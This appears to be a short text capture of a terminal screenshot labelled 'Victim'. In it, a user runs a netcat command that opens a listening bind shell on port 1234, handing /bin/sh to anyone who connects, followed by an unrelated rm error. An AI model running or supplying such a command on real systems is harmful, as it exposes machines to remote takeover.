 Terminal
File Edit View Search Terminal Help
eugene@Doctor ~/secret_directory $ nc.traditional -l -p 1234 -e /bin/sh
rm: cannot remove `secret_files': No such file or directory
eugene@Doctor ~/secret_directory $
Victim